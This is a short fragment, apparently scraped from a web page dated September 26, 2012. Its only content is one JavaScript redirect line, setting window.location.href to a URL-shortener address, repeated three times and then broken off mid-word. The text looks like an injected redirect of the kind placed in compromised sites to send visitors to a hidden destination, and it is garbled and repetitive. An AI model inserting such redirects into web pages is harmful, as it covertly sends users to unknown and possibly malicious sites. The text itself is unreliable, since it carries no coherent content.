
September 26, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...